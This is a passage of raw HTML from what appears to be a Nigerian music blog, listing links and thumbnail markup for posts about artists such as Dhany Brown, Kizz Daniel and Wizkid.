data-permalink="https://blownaija.com/jax-delaser-biography/img-20251129-wa0009/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251129-WA0009" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">6 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>JAX DeLASER BIOGRAPHY</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/amba-music-na-moni/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251128-WA0002.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251128-WA0002.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251128-WA0002.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251128-WA0002.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251128-WA0002.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251128-WA0002.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251128-WA0002.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33598" data-permalink="https://blownaija.com/amba-music-na-moni/img-20251128-wa0002/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251128-WA0002.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251128-WA0002" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251128-WA0002.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251128-WA0002.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">7 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Amba Music &#8211; Na Moni</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/boyy-drin-ft-young-bone-a-goal/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251204-WA0044.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251204-WA0044.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251204-WA0044.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251204-WA0044.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251204-WA0044.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251204-WA0044.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251204-WA0044.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33674" data-permalink="https://blownaija.com/boyy-drin-ft-young-bone-a-goal/img-20251204-wa0044/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251204-WA0044.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251204-WA0044" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251204-WA0044.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251204-WA0044.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">8 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Boyy Drin ft. Young Bone – A Goal</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col2-->
															<div id="mvp-tab-col3" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/videomp3-currency-tp-laho-cover/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?w=1200&amp;ssl=1 1200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33434" data-permalink="https://blownaija.com/videomp3-currency-tp-laho-cover/attachment/33434/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?fit=1200%2C1200&amp;ssl=1" data-orig-size="1200,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>[VIDEO+MP3]: Currency TP &#8211; Laho (Cover)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/official-video-dhany-brown-our-father-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33021" data-permalink="https://blownaija.com/official-video-dhany-brown-our-father-video/screenshot_20241114-101032/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=1080%2C628&amp;ssl=1" data-orig-size="1080,628" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241114-101032" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=300%2C174&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=740%2C430&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">8 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>OFFICIAL VIDEO: Dhany Brown &#8211; Our Father (Video)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-dhany-brown-jubadi-viral-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33183" data-permalink="https://blownaija.com/full-ep-dhany-brown-prayer-ep/img-20250408-wa0055/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250408-WA0055" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">8 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>VIDEO: Dhany Brown &#8211; JUBADI (Viral Video)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-dhany-brown-feat-da-little-jo/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="32948" data-permalink="https://blownaija.com/video-dhany-brown-feat-da-little-jo/screenshot_20241028-105424/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=1080%2C716&amp;ssl=1" data-orig-size="1080,716" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241028-105424" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=300%2C199&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=740%2C491&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">8 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>[VIDEO]: Dhany Brown feat. Da Little &#8211; Jo</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-dolly-hp-nobody-holy-official-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33092" data-permalink="https://blownaija.com/video-dolly-hp-nobody-holy-official-video/screenshot_20241224-125905/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?fit=1080%2C627&amp;ssl=1" data-orig-size="1080,627" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241224-125905" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?fit=300%2C174&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?fit=740%2C429&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">12 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>VIDEO: Dolly HP &#8211; Nobody Holy (Official Video)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-kizz-daniel-feat-davido-twe-twe-remix/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="27011" data-permalink="https://blownaija.com/video-kizz-daniel-feat-davido-twe-twe-remix/kizz-daniel/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Kizz-Daniel" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Video: Kizz Daniel feat. Davido – Twe Twe (Remix)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/cypher-chocolate-city-cypher-feat-mi-abaga-jesse-jagzice-princeblaqbonez-loose-kaynon-a-q/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="26541" data-permalink="https://blownaija.com/cypher-chocolate-city-cypher-feat-mi-abaga-jesse-jagzice-princeblaqbonez-loose-kaynon-a-q/4000eccb-632f-46a9-b2c0-c0d6623ac5be/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?fit=1125%2C614&amp;ssl=1" data-orig-size="1125,614" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="4000ECCB-632F-46A9-B2C0-C0D6623AC5BE" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?fit=300%2C164&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?fit=740%2C404&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>CYPHER: Chocolate City Cypher feat.  MI Abaga, Jesse Jagz,Ice Prince,Blaqbonez, Loose Kaynon, A–Q</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-wizkid-feat-zlatan-idk/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="26525" data-permalink="https://blownaija.com/video-wizkid-feat-zlatan-idk/30c419ba-ac94-4fc2-acf6-67c101266d82/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" 